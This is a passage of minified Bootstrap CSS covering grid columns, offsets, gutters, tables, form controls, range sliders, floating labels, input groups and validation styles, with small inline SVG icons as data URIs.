auto;width:100%;}.offset-1{margin-left:8.33333%;}.offset-2{margin-left:16.66667%;}.offset-3{margin-left:25%;}.offset-4{margin-left:33.33333%;}.offset-5{margin-left:41.66667%;}.offset-6{margin-left:50%;}.offset-7{margin-left:58.33333%;}.offset-8{margin-left:66.66667%;}.offset-9{margin-left:75%;}.offset-10{margin-left:83.33333%;}.offset-11{margin-left:91.66667%;}.g-0,.gx-0{--bs-gutter-x:0;}.g-0,.gy-0{--bs-gutter-y:0;}.g-1,.gx-1{--bs-gutter-x:.25rem;}.g-1,.gy-1{--bs-gutter-y:.25rem;}.g-2,.gx-2{--bs-gutter-x:.5rem;}.g-2,.gy-2{--bs-gutter-y:.5rem;}.g-3,.gx-3{--bs-gutter-x:1rem;}.g-3,.gy-3{--bs-gutter-y:1rem;}.g-4,.gx-4{--bs-gutter-x:1.5rem;}.g-4,.gy-4{--bs-gutter-y:1.5rem;}.g-5,.gx-5{--bs-gutter-x:3rem;}.g-5,.gy-5{--bs-gutter-y:3rem;}@media(min-width:576px){.col-sm{flex:1 0 0%;}.row-cols-sm-auto>*{flex:0 0 auto;width:auto;}.row-cols-sm-1>*{flex:0 0 auto;width:100%;}.row-cols-sm-2>*{flex:0 0 auto;width:50%;}.row-cols-sm-3>*{flex:0 0 auto;width:33.33333%;}.row-cols-sm-4>*{flex:0 0 auto;width:25%;}.row-cols-sm-5>*{flex:0 0 auto;width:20%;}.row-cols-sm-6>*{flex:0 0 auto;width:16.66667%;}.col-sm-auto{flex:0 0 auto;width:auto;}.col-sm-1{flex:0 0 auto;width:8.33333%;}.col-sm-2{flex:0 0 auto;width:16.66667%;}.col-sm-3{flex:0 0 auto;width:25%;}.col-sm-4{flex:0 0 auto;width:33.33333%;}.col-sm-5{flex:0 0 auto;width:41.66667%;}.col-sm-6{flex:0 0 auto;width:50%;}.col-sm-7{flex:0 0 auto;width:58.33333%;}.col-sm-8{flex:0 0 auto;width:66.66667%;}.col-sm-9{flex:0 0 auto;width:75%;}.col-sm-10{flex:0 0 auto;width:83.33333%;}.col-sm-11{flex:0 0 auto;width:91.66667%;}.col-sm-12{flex:0 0 auto;width:100%;}.offset-sm-0{margin-left:0;}.offset-sm-1{margin-left:8.33333%;}.offset-sm-2{margin-left:16.66667%;}.offset-sm-3{margin-left:25%;}.offset-sm-4{margin-left:33.33333%;}.offset-sm-5{margin-left:41.66667%;}.offset-sm-6{margin-left:50%;}.offset-sm-7{margin-left:58.33333%;}.offset-sm-8{margin-left:66.66667%;}.offset-sm-9{margin-left:75%;}.offset-sm-10{margin-left:83.33333%;}.offset-sm-11{margin-left:91.66667%;}.g-sm-0,.gx-sm-0{--bs-gutter-x:0;}.g-sm-0,.gy-sm-0{--bs-gutter-y:0;}.g-sm-1,.gx-sm-1{--bs-gutter-x:.25rem;}.g-sm-1,.gy-sm-1{--bs-gutter-y:.25rem;}.g-sm-2,.gx-sm-2{--bs-gutter-x:.5rem;}.g-sm-2,.gy-sm-2{--bs-gutter-y:.5rem;}.g-sm-3,.gx-sm-3{--bs-gutter-x:1rem;}.g-sm-3,.gy-sm-3{--bs-gutter-y:1rem;}.g-sm-4,.gx-sm-4{--bs-gutter-x:1.5rem;}.g-sm-4,.gy-sm-4{--bs-gutter-y:1.5rem;}.g-sm-5,.gx-sm-5{--bs-gutter-x:3rem;}.g-sm-5,.gy-sm-5{--bs-gutter-y:3rem;}}@media(min-width:768px){.col-md{flex:1 0 0%;}.row-cols-md-auto>*{flex:0 0 auto;width:auto;}.row-cols-md-1>*{flex:0 0 auto;width:100%;}.row-cols-md-2>*{flex:0 0 auto;width:50%;}.row-cols-md-3>*{flex:0 0 auto;width:33.33333%;}.row-cols-md-4>*{flex:0 0 auto;width:25%;}.row-cols-md-5>*{flex:0 0 auto;width:20%;}.row-cols-md-6>*{flex:0 0 auto;width:16.66667%;}.col-md-auto{flex:0 0 auto;width:auto;}.col-md-1{flex:0 0 auto;width:8.33333%;}.col-md-2{flex:0 0 auto;width:16.66667%;}.col-md-3{flex:0 0 auto;width:25%;}.col-md-4{flex:0 0 auto;width:33.33333%;}.col-md-5{flex:0 0 auto;width:41.66667%;}.col-md-6{flex:0 0 auto;width:50%;}.col-md-7{flex:0 0 auto;width:58.33333%;}.col-md-8{flex:0 0 auto;width:66.66667%;}.col-md-9{flex:0 0 auto;width:75%;}.col-md-10{flex:0 0 auto;width:83.33333%;}.col-md-11{flex:0 0 auto;width:91.66667%;}.col-md-12{flex:0 0 auto;width:100%;}.offset-md-0{margin-left:0;}.offset-md-1{margin-left:8.33333%;}.offset-md-2{margin-left:16.66667%;}.offset-md-3{margin-left:25%;}.offset-md-4{margin-left:33.33333%;}.offset-md-5{margin-left:41.66667%;}.offset-md-6{margin-left:50%;}.offset-md-7{margin-left:58.33333%;}.offset-md-8{margin-left:66.66667%;}.offset-md-9{margin-left:75%;}.offset-md-10{margin-left:83.33333%;}.offset-md-11{margin-left:91.66667%;}.g-md-0,.gx-md-0{--bs-gutter-x:0;}.g-md-0,.gy-md-0{--bs-gutter-y:0;}.g-md-1,.gx-md-1{--bs-gutter-x:.25rem;}.g-md-1,.gy-md-1{--bs-gutter-y:.25rem;}.g-md-2,.gx-md-2{--bs-gutter-x:.5rem;}.g-md-2,.gy-md-2{--bs-gutter-y:.5rem;}.g-md-3,.gx-md-3{--bs-gutter-x:1rem;}.g-md-3,.gy-md-3{--bs-gutter-y:1rem;}.g-md-4,.gx-md-4{--bs-gutter-x:1.5rem;}.g-md-4,.gy-md-4{--bs-gutter-y:1.5rem;}.g-md-5,.gx-md-5{--bs-gutter-x:3rem;}.g-md-5,.gy-md-5{--bs-gutter-y:3rem;}}@media(min-width:992px){.col-lg{flex:1 0 0%;}.row-cols-lg-auto>*{flex:0 0 auto;width:auto;}.row-cols-lg-1>*{flex:0 0 auto;width:100%;}.row-cols-lg-2>*{flex:0 0 auto;width:50%;}.row-cols-lg-3>*{flex:0 0 auto;width:33.33333%;}.row-cols-lg-4>*{flex:0 0 auto;width:25%;}.row-cols-lg-5>*{flex:0 0 auto;width:20%;}.row-cols-lg-6>*{flex:0 0 auto;width:16.66667%;}.col-lg-auto{flex:0 0 auto;width:auto;}.col-lg-1{flex:0 0 auto;width:8.33333%;}.col-lg-2{flex:0 0 auto;width:16.66667%;}.col-lg-3{flex:0 0 auto;width:25%;}.col-lg-4{flex:0 0 auto;width:33.33333%;}.col-lg-5{flex:0 0 auto;width:41.66667%;}.col-lg-6{flex:0 0 auto;width:50%;}.col-lg-7{flex:0 0 auto;width:58.33333%;}.col-lg-8{flex:0 0 auto;width:66.66667%;}.col-lg-9{flex:0 0 auto;width:75%;}.col-lg-10{flex:0 0 auto;width:83.33333%;}.col-lg-11{flex:0 0 auto;width:91.66667%;}.col-lg-12{flex:0 0 auto;width:100%;}.offset-lg-0{margin-left:0;}.offset-lg-1{margin-left:8.33333%;}.offset-lg-2{margin-left:16.66667%;}.offset-lg-3{margin-left:25%;}.offset-lg-4{margin-left:33.33333%;}.offset-lg-5{margin-left:41.66667%;}.offset-lg-6{margin-left:50%;}.offset-lg-7{margin-left:58.33333%;}.offset-lg-8{margin-left:66.66667%;}.offset-lg-9{margin-left:75%;}.offset-lg-10{margin-left:83.33333%;}.offset-lg-11{margin-left:91.66667%;}.g-lg-0,.gx-lg-0{--bs-gutter-x:0;}.g-lg-0,.gy-lg-0{--bs-gutter-y:0;}.g-lg-1,.gx-lg-1{--bs-gutter-x:.25rem;}.g-lg-1,.gy-lg-1{--bs-gutter-y:.25rem;}.g-lg-2,.gx-lg-2{--bs-gutter-x:.5rem;}.g-lg-2,.gy-lg-2{--bs-gutter-y:.5rem;}.g-lg-3,.gx-lg-3{--bs-gutter-x:1rem;}.g-lg-3,.gy-lg-3{--bs-gutter-y:1rem;}.g-lg-4,.gx-lg-4{--bs-gutter-x:1.5rem;}.g-lg-4,.gy-lg-4{--bs-gutter-y:1.5rem;}.g-lg-5,.gx-lg-5{--bs-gutter-x:3rem;}.g-lg-5,.gy-lg-5{--bs-gutter-y:3rem;}}@media(min-width:1200px){.col-xl{flex:1 0 0%;}.row-cols-xl-auto>*{flex:0 0 auto;width:auto;}.row-cols-xl-1>*{flex:0 0 auto;width:100%;}.row-cols-xl-2>*{flex:0 0 auto;width:50%;}.row-cols-xl-3>*{flex:0 0 auto;width:33.33333%;}.row-cols-xl-4>*{flex:0 0 auto;width:25%;}.row-cols-xl-5>*{flex:0 0 auto;width:20%;}.row-cols-xl-6>*{flex:0 0 auto;width:16.66667%;}.col-xl-auto{flex:0 0 auto;width:auto;}.col-xl-1{flex:0 0 auto;width:8.33333%;}.col-xl-2{flex:0 0 auto;width:16.66667%;}.col-xl-3{flex:0 0 auto;width:25%;}.col-xl-4{flex:0 0 auto;width:33.33333%;}.col-xl-5{flex:0 0 auto;width:41.66667%;}.col-xl-6{flex:0 0 auto;width:50%;}.col-xl-7{flex:0 0 auto;width:58.33333%;}.col-xl-8{flex:0 0 auto;width:66.66667%;}.col-xl-9{flex:0 0 auto;width:75%;}.col-xl-10{flex:0 0 auto;width:83.33333%;}.col-xl-11{flex:0 0 auto;width:91.66667%;}.col-xl-12{flex:0 0 auto;width:100%;}.offset-xl-0{margin-left:0;}.offset-xl-1{margin-left:8.33333%;}.offset-xl-2{margin-left:16.66667%;}.offset-xl-3{margin-left:25%;}.offset-xl-4{margin-left:33.33333%;}.offset-xl-5{margin-left:41.66667%;}.offset-xl-6{margin-left:50%;}.offset-xl-7{margin-left:58.33333%;}.offset-xl-8{margin-left:66.66667%;}.offset-xl-9{margin-left:75%;}.offset-xl-10{margin-left:83.33333%;}.offset-xl-11{margin-left:91.66667%;}.g-xl-0,.gx-xl-0{--bs-gutter-x:0;}.g-xl-0,.gy-xl-0{--bs-gutter-y:0;}.g-xl-1,.gx-xl-1{--bs-gutter-x:.25rem;}.g-xl-1,.gy-xl-1{--bs-gutter-y:.25rem;}.g-xl-2,.gx-xl-2{--bs-gutter-x:.5rem;}.g-xl-2,.gy-xl-2{--bs-gutter-y:.5rem;}.g-xl-3,.gx-xl-3{--bs-gutter-x:1rem;}.g-xl-3,.gy-xl-3{--bs-gutter-y:1rem;}.g-xl-4,.gx-xl-4{--bs-gutter-x:1.5rem;}.g-xl-4,.gy-xl-4{--bs-gutter-y:1.5rem;}.g-xl-5,.gx-xl-5{--bs-gutter-x:3rem;}.g-xl-5,.gy-xl-5{--bs-gutter-y:3rem;}}@media(min-width:1400px){.col-xxl{flex:1 0 0%;}.row-cols-xxl-auto>*{flex:0 0 auto;width:auto;}.row-cols-xxl-1>*{flex:0 0 auto;width:100%;}.row-cols-xxl-2>*{flex:0 0 auto;width:50%;}.row-cols-xxl-3>*{flex:0 0 auto;width:33.33333%;}.row-cols-xxl-4>*{flex:0 0 auto;width:25%;}.row-cols-xxl-5>*{flex:0 0 auto;width:20%;}.row-cols-xxl-6>*{flex:0 0 auto;width:16.66667%;}.col-xxl-auto{flex:0 0 auto;width:auto;}.col-xxl-1{flex:0 0 auto;width:8.33333%;}.col-xxl-2{flex:0 0 auto;width:16.66667%;}.col-xxl-3{flex:0 0 auto;width:25%;}.col-xxl-4{flex:0 0 auto;width:33.33333%;}.col-xxl-5{flex:0 0 auto;width:41.66667%;}.col-xxl-6{flex:0 0 auto;width:50%;}.col-xxl-7{flex:0 0 auto;width:58.33333%;}.col-xxl-8{flex:0 0 auto;width:66.66667%;}.col-xxl-9{flex:0 0 auto;width:75%;}.col-xxl-10{flex:0 0 auto;width:83.33333%;}.col-xxl-11{flex:0 0 auto;width:91.66667%;}.col-xxl-12{flex:0 0 auto;width:100%;}.offset-xxl-0{margin-left:0;}.offset-xxl-1{margin-left:8.33333%;}.offset-xxl-2{margin-left:16.66667%;}.offset-xxl-3{margin-left:25%;}.offset-xxl-4{margin-left:33.33333%;}.offset-xxl-5{margin-left:41.66667%;}.offset-xxl-6{margin-left:50%;}.offset-xxl-7{margin-left:58.33333%;}.offset-xxl-8{margin-left:66.66667%;}.offset-xxl-9{margin-left:75%;}.offset-xxl-10{margin-left:83.33333%;}.offset-xxl-11{margin-left:91.66667%;}.g-xxl-0,.gx-xxl-0{--bs-gutter-x:0;}.g-xxl-0,.gy-xxl-0{--bs-gutter-y:0;}.g-xxl-1,.gx-xxl-1{--bs-gutter-x:.25rem;}.g-xxl-1,.gy-xxl-1{--bs-gutter-y:.25rem;}.g-xxl-2,.gx-xxl-2{--bs-gutter-x:.5rem;}.g-xxl-2,.gy-xxl-2{--bs-gutter-y:.5rem;}.g-xxl-3,.gx-xxl-3{--bs-gutter-x:1rem;}.g-xxl-3,.gy-xxl-3{--bs-gutter-y:1rem;}.g-xxl-4,.gx-xxl-4{--bs-gutter-x:1.5rem;}.g-xxl-4,.gy-xxl-4{--bs-gutter-y:1.5rem;}.g-xxl-5,.gx-xxl-5{--bs-gutter-x:3rem;}.g-xxl-5,.gy-xxl-5{--bs-gutter-y:3rem;}}.table{--bs-table-bg:transparent;--bs-table-accent-bg:transparent;--bs-table-striped-color:#212529;--bs-table-striped-bg:rgba(0,0,0,.05);--bs-table-active-color:#212529;--bs-table-active-bg:rgba(0,0,0,.1);--bs-table-hover-color:#212529;--bs-table-hover-bg:rgba(0,0,0,.075);width:100%;margin-bottom:1rem;color:#212529;vertical-align:top;border-color:#dee2e6;}.table>:not(caption)>*>*{padding:.5rem .5rem;background-color:var(--bs-table-bg);border-bottom-width:1px;box-shadow:inset 0 0 0 9999px var(--bs-table-accent-bg);}.table>tbody{vertical-align:inherit;}.table>thead{vertical-align:bottom;}.table>:not(:last-child)>:last-child>*{border-bottom-color:currentColor;}.caption-top{caption-side:top;}.table-sm>:not(caption)>*>*{padding:.25rem .25rem;}.table-bordered>:not(caption)>*{border-width:1px 0;}.table-bordered>:not(caption)>*>*{border-width:0 1px;}.table-borderless>:not(caption)>*>*{border-bottom-width:0;}.table-striped>tbody>tr:nth-of-type(odd){--bs-table-accent-bg:var(--bs-table-striped-bg);color:var(--bs-table-striped-color);}.table-active{--bs-table-accent-bg:var(--bs-table-active-bg);color:var(--bs-table-active-color);}.table-hover>tbody>tr:hover{--bs-table-accent-bg:var(--bs-table-hover-bg);color:var(--bs-table-hover-color);}.table-primary{--bs-table-bg:#cfe2ff;--bs-table-striped-bg:#c5d7f2;--bs-table-striped-color:#000;--bs-table-active-bg:#bacbe6;--bs-table-active-color:#000;--bs-table-hover-bg:#bfd1ec;--bs-table-hover-color:#000;color:#000;border-color:#bacbe6;}.table-secondary{--bs-table-bg:#e2e3e5;--bs-table-striped-bg:#d7d8da;--bs-table-striped-color:#000;--bs-table-active-bg:#cbccce;--bs-table-active-color:#000;--bs-table-hover-bg:#d1d2d4;--bs-table-hover-color:#000;color:#000;border-color:#cbccce;}.table-success{--bs-table-bg:#d1e7dd;--bs-table-striped-bg:#c7dbd2;--bs-table-striped-color:#000;--bs-table-active-bg:#bcd0c7;--bs-table-active-color:#000;--bs-table-hover-bg:#c1d6cc;--bs-table-hover-color:#000;color:#000;border-color:#bcd0c7;}.table-info{--bs-table-bg:#cff4fc;--bs-table-striped-bg:#c5e8ef;--bs-table-striped-color:#000;--bs-table-active-bg:#badce3;--bs-table-active-color:#000;--bs-table-hover-bg:#bfe2e9;--bs-table-hover-color:#000;color:#000;border-color:#badce3;}.table-warning{--bs-table-bg:#fff3cd;--bs-table-striped-bg:#f2e7c3;--bs-table-striped-color:#000;--bs-table-active-bg:#e6dbb9;--bs-table-active-color:#000;--bs-table-hover-bg:#ece1be;--bs-table-hover-color:#000;color:#000;border-color:#e6dbb9;}.table-danger{--bs-table-bg:#f8d7da;--bs-table-striped-bg:#eccccf;--bs-table-striped-color:#000;--bs-table-active-bg:#dfc2c4;--bs-table-active-color:#000;--bs-table-hover-bg:#e5c7ca;--bs-table-hover-color:#000;color:#000;border-color:#dfc2c4;}.table-light{--bs-table-bg:#f8f9fa;--bs-table-striped-bg:#ecedee;--bs-table-striped-color:#000;--bs-table-active-bg:#dfe0e1;--bs-table-active-color:#000;--bs-table-hover-bg:#e5e6e7;--bs-table-hover-color:#000;color:#000;border-color:#dfe0e1;}.table-dark{--bs-table-bg:#212529;--bs-table-striped-bg:#2c3034;--bs-table-striped-color:#fff;--bs-table-active-bg:#373b3e;--bs-table-active-color:#fff;--bs-table-hover-bg:#323539;--bs-table-hover-color:#fff;color:#fff;border-color:#373b3e;}.table-responsive{overflow-x:auto;-webkit-overflow-scrolling:touch;}@media(max-width:575.98px){.table-responsive-sm{overflow-x:auto;-webkit-overflow-scrolling:touch;}}@media(max-width:767.98px){.table-responsive-md{overflow-x:auto;-webkit-overflow-scrolling:touch;}}@media(max-width:991.98px){.table-responsive-lg{overflow-x:auto;-webkit-overflow-scrolling:touch;}}@media(max-width:1199.98px){.table-responsive-xl{overflow-x:auto;-webkit-overflow-scrolling:touch;}}@media(max-width:1399.98px){.table-responsive-xxl{overflow-x:auto;-webkit-overflow-scrolling:touch;}}.form-label{margin-bottom:.5rem;}.col-form-label{padding-top:calc(.375rem + 1px);padding-bottom:calc(.375rem + 1px);margin-bottom:0;font-size:inherit;line-height:1.5;}.col-form-label-lg{padding-top:calc(.5rem + 1px);padding-bottom:calc(.5rem + 1px);font-size:1.25rem;}.col-form-label-sm{padding-top:calc(.25rem + 1px);padding-bottom:calc(.25rem + 1px);font-size:.875rem;}.form-text{margin-top:.25rem;font-size:.875em;color:#6c757d;}.form-control{display:block;width:100%;padding:.375rem .75rem;font-size:1rem;font-weight:400;line-height:1.5;color:#212529;background-color:#fff;background-clip:padding-box;border:1px solid #ced4da;appearance:none;border-radius:.25rem;transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out;}@media(prefers-reduced-motion:reduce){.form-control{transition:none;}}.form-control[type="file"]{overflow:hidden;}.form-control[type="file"]:not(:disabled):not([readonly]){cursor:pointer;}.form-control:focus{color:#212529;background-color:#fff;border-color:#86b7fe;outline:0;box-shadow:0 0 0 .25rem rgba(13,110,253,.25);}.form-control::-webkit-date-and-time-value{height:1.5em;}.form-control::placeholder{color:#6c757d;opacity:1;}.form-control:disabled,.form-control[readonly]{background-color:#e9ecef;opacity:1;}.form-control::file-selector-button{padding:.375rem .75rem;margin:-.375rem -.75rem;margin-inline-end:.75rem;color:#212529;background-color:#e9ecef;pointer-events:none;border-color:inherit;border-style:solid;border-width:0;border-inline-end-width:1px;border-radius:0;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;}@media(prefers-reduced-motion:reduce){.form-control::file-selector-button{transition:none;}}.form-control:hover:not(:disabled):not([readonly])::file-selector-button{background-color:#dde0e3;}.form-control::-webkit-file-upload-button{padding:.375rem .75rem;margin:-.375rem -.75rem;margin-inline-end:.75rem;color:#212529;background-color:#e9ecef;pointer-events:none;border-color:inherit;border-style:solid;border-width:0;border-inline-end-width:1px;border-radius:0;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;}@media(prefers-reduced-motion:reduce){.form-control::-webkit-file-upload-button{transition:none;}}.form-control:hover:not(:disabled):not([readonly])::-webkit-file-upload-button{background-color:#dde0e3;}.form-control-plaintext{display:block;width:100%;padding:.375rem 0;margin-bottom:0;line-height:1.5;color:#212529;background-color:transparent;border:solid transparent;border-width:1px 0;}.form-control-plaintext.form-control-sm,.form-control-plaintext.form-control-lg{padding-right:0;padding-left:0;}.form-control-sm{min-height:calc(1.5em + .5rem + 2px);padding:.25rem .5rem;font-size:.875rem;border-radius:.2rem;}.form-control-sm::file-selector-button{padding:.25rem .5rem;margin:-.25rem -.5rem;margin-inline-end:.5rem;}.form-control-sm::-webkit-file-upload-button{padding:.25rem .5rem;margin:-.25rem -.5rem;margin-inline-end:.5rem;}.form-control-lg{min-height:calc(1.5em + 1rem + 2px);padding:.5rem 1rem;font-size:1.25rem;border-radius:.3rem;}.form-control-lg::file-selector-button{padding:.5rem 1rem;margin:-.5rem -1rem;margin-inline-end:1rem;}.form-control-lg::-webkit-file-upload-button{padding:.5rem 1rem;margin:-.5rem -1rem;margin-inline-end:1rem;}textarea.form-control{min-height:calc(1.5em + .75rem + 2px);}textarea.form-control-sm{min-height:calc(1.5em + .5rem + 2px);}textarea.form-control-lg{min-height:calc(1.5em + 1rem + 2px);}.form-control-color{width:3rem;height:auto;padding:.375rem;}.form-control-color:not(:disabled):not([readonly]){cursor:pointer;}.form-control-color::-moz-color-swatch{height:1.5em;border-radius:.25rem;}.form-control-color::-webkit-color-swatch{height:1.5em;border-radius:.25rem;}.form-select{display:block;width:100%;padding:.375rem 2.25rem .375rem .75rem;-moz-padding-start:calc(.75rem - 3px);font-size:1rem;font-weight:400;line-height:1.5;color:#212529;background-color:#fff;background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16'%3e%3cpath fill='none' stroke='%23343a40' stroke-linecap='round' stroke-linejoin='round' stroke-width='2' d='M2 5l6 6 6-6'/%3e%3c/svg%3e");background-repeat:no-repeat;background-position:right .75rem center;background-size:16px 12px;border:1px solid #ced4da;border-radius:.25rem;transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out;appearance:none;}@media(prefers-reduced-motion:reduce){.form-select{transition:none;}}.form-select:focus{border-color:#86b7fe;outline:0;box-shadow:0 0 0 .25rem rgba(13,110,253,.25);}.form-select[multiple],.form-select[size]:not([size="1"]){padding-right:.75rem;background-image:none;}.form-select:disabled{background-color:#e9ecef;}.form-select:-moz-focusring{color:transparent;text-shadow:0 0 0 #212529;}.form-select-sm{padding-top:.25rem;padding-bottom:.25rem;padding-left:.5rem;font-size:.875rem;}.form-select-lg{padding-top:.5rem;padding-bottom:.5rem;padding-left:1rem;font-size:1.25rem;}.form-check{display:block;min-height:1.5rem;padding-left:1.5em;margin-bottom:.125rem;}.form-check .form-check-input{float:left;margin-left:-1.5em;}.form-check-input{width:1em;height:1em;margin-top:.25em;vertical-align:top;background-color:#fff;background-repeat:no-repeat;background-position:center;background-size:contain;border:1px solid rgba(0,0,0,.25);appearance:none;color-adjust:exact;}.form-check-input[type="checkbox"]{border-radius:.25em;}.form-check-input[type="radio"]{border-radius:50%;}.form-check-input:active{filter:brightness(90%);}.form-check-input:focus{border-color:#86b7fe;outline:0;box-shadow:0 0 0 .25rem rgba(13,110,253,.25);}.form-check-input:checked{background-color:#0d6efd;border-color:#0d6efd;}.form-check-input:checked[type="checkbox"]{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 20 20'%3e%3cpath fill='none' stroke='%23fff' stroke-linecap='round' stroke-linejoin='round' stroke-width='3' d='M6 10l3 3l6-6'/%3e%3c/svg%3e");}.form-check-input:checked[type="radio"]{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3e%3ccircle r='2' fill='%23fff'/%3e%3c/svg%3e");}.form-check-input[type="checkbox"]:indeterminate{background-color:#0d6efd;border-color:#0d6efd;background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 20 20'%3e%3cpath fill='none' stroke='%23fff' stroke-linecap='round' stroke-linejoin='round' stroke-width='3' d='M6 10h8'/%3e%3c/svg%3e");}.form-check-input:disabled{pointer-events:none;filter:none;opacity:.5;}.form-check-input[disabled]~.form-check-label,.form-check-input:disabled~.form-check-label{opacity:.5;}.form-switch{padding-left:2.5em;}.form-switch .form-check-input{width:2em;margin-left:-2.5em;background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3e%3ccircle r='3' fill='rgba%280, 0, 0, 0.25%29'/%3e%3c/svg%3e");background-position:left center;border-radius:2em;transition:background-position .15s ease-in-out;}@media(prefers-reduced-motion:reduce){.form-switch .form-check-input{transition:none;}}.form-switch .form-check-input:focus{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3e%3ccircle r='3' fill='%2386b7fe'/%3e%3c/svg%3e");}.form-switch .form-check-input:checked{background-position:right center;background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3e%3ccircle r='3' fill='%23fff'/%3e%3c/svg%3e");}.form-check-inline{display:inline-block;margin-right:1rem;}.btn-check{position:absolute;clip:rect(0,0,0,0);pointer-events:none;}.btn-check[disabled]+.btn,.btn-check:disabled+.btn{pointer-events:none;filter:none;opacity:.65;}.form-range{width:100%;height:1.5rem;padding:0;background-color:transparent;appearance:none;}.form-range:focus{outline:0;}.form-range:focus::-webkit-slider-thumb{box-shadow:0 0 0 1px #fff,0 0 0 .25rem rgba(13,110,253,.25);}.form-range:focus::-moz-range-thumb{box-shadow:0 0 0 1px #fff,0 0 0 .25rem rgba(13,110,253,.25);}.form-range::-moz-focus-outer{border:0;}.form-range::-webkit-slider-thumb{width:1rem;height:1rem;margin-top:-.25rem;background-color:#0d6efd;border:0;border-radius:1rem;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;appearance:none;}@media(prefers-reduced-motion:reduce){.form-range::-webkit-slider-thumb{transition:none;}}.form-range::-webkit-slider-thumb:active{background-color:#b6d4fe;}.form-range::-webkit-slider-runnable-track{width:100%;height:.5rem;color:transparent;cursor:pointer;background-color:#dee2e6;border-color:transparent;border-radius:1rem;}.form-range::-moz-range-thumb{width:1rem;height:1rem;background-color:#0d6efd;border:0;border-radius:1rem;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;appearance:none;}@media(prefers-reduced-motion:reduce){.form-range::-moz-range-thumb{transition:none;}}.form-range::-moz-range-thumb:active{background-color:#b6d4fe;}.form-range::-moz-range-track{width:100%;height:.5rem;color:transparent;cursor:pointer;background-color:#dee2e6;border-color:transparent;border-radius:1rem;}.form-range:disabled{pointer-events:none;}.form-range:disabled::-webkit-slider-thumb{background-color:#adb5bd;}.form-range:disabled::-moz-range-thumb{background-color:#adb5bd;}.form-floating{position:relative;}.form-floating>.form-control,.form-floating>.form-select{height:calc(3.5rem + 2px);line-height:1.25;}.form-floating>label{position:absolute;top:0;left:0;height:100%;padding:1rem .75rem;pointer-events:none;border:1px solid transparent;transform-origin:0 0;transition:opacity .1s ease-in-out,transform .1s ease-in-out;}@media(prefers-reduced-motion:reduce){.form-floating>label{transition:none;}}.form-floating>.form-control{padding:1rem .75rem;}.form-floating>.form-control::placeholder{color:transparent;}.form-floating>.form-control:focus,.form-floating>.form-control:not(:placeholder-shown){padding-top:1.625rem;padding-bottom:.625rem;}.form-floating>.form-control:-webkit-autofill{padding-top:1.625rem;padding-bottom:.625rem;}.form-floating>.form-select{padding-top:1.625rem;padding-bottom:.625rem;}.form-floating>.form-control:focus~label,.form-floating>.form-control:not(:placeholder-shown)~label,.form-floating>.form-select~label{opacity:.65;transform:scale(.85) translateY(-.5rem) translateX(.15rem);}.form-floating>.form-control:-webkit-autofill~label{opacity:.65;transform:scale(.85) translateY(-.5rem) translateX(.15rem);}.input-group{position:relative;display:flex;flex-wrap:wrap;align-items:stretch;width:100%;}.input-group>.form-control,.input-group>.form-select{position:relative;flex:1 1 auto;width:1%;min-width:0;}.input-group>.form-control:focus,.input-group>.form-select:focus{z-index:3;}.input-group .btn{position:relative;z-index:2;}.input-group .btn:focus{z-index:3;}.input-group-text{display:flex;align-items:center;padding:.375rem .75rem;font-size:1rem;font-weight:400;line-height:1.5;color:#212529;text-align:center;white-space:nowrap;background-color:#e9ecef;border:1px solid #ced4da;border-radius:.25rem;}.input-group-lg>.form-control,.input-group-lg>.form-select,.input-group-lg>.input-group-text,.input-group-lg>.btn{padding:.5rem 1rem;font-size:1.25rem;border-radius:.3rem;}.input-group-sm>.form-control,.input-group-sm>.form-select,.input-group-sm>.input-group-text,.input-group-sm>.btn{padding:.25rem .5rem;font-size:.875rem;border-radius:.2rem;}.input-group-lg>.form-select,.input-group-sm>.form-select{padding-right:3rem;}.input-group:not(.has-validation)>:not(:last-child):not(.dropdown-toggle):not(.dropdown-menu),.input-group:not(.has-validation)>.dropdown-toggle:nth-last-child(n+3){border-top-right-radius:0;border-bottom-right-radius:0;}.input-group.has-validation>:nth-last-child(n+3):not(.dropdown-toggle):not(.dropdown-menu),.input-group.has-validation>.dropdown-toggle:nth-last-child(n+4){border-top-right-radius:0;border-bottom-right-radius:0;}.input-group>:not(:first-child):not(.dropdown-menu):not(.valid-tooltip):not(.valid-feedback):not(.invalid-tooltip):not(.invalid-feedback){margin-left:-1px;border-top-left-radius:0;border-bottom-left-radius:0;}.valid-feedback{display:none;width:100%;margin-top:.25rem;font-size:.875em;color:#198754;}.valid-tooltip{position:absolute;top:100%;z-index:5;display:none;max-width:100%;padding:.25rem .5rem;margin-top:.1rem;font-size:.875rem;color:#fff;background-color:rgba(25,135,84,.9);border-radius:.25rem;}.was-validated :valid~.valid-feedback,.was-validated :valid~.valid-tooltip,.is-valid~.valid-feedback,.is-valid~.valid-tooltip{display:block;}.was-validated .form-control:valid,.form-control.is-valid{border-color:#198754;padding-right:calc(1.5em + .75rem);background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3e%3cpath fill='%23198754' d='M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3e%3c/svg%3e");background-repeat:no-repeat;background-position:right calc(.375em + .1875rem) center;background-size:calc(.75em + .375rem) calc(.75em + .375rem);}.was-validated .form-control:valid:focus,.form-control.is-valid:focus{border-color:#198754;box-shadow:0 0 0 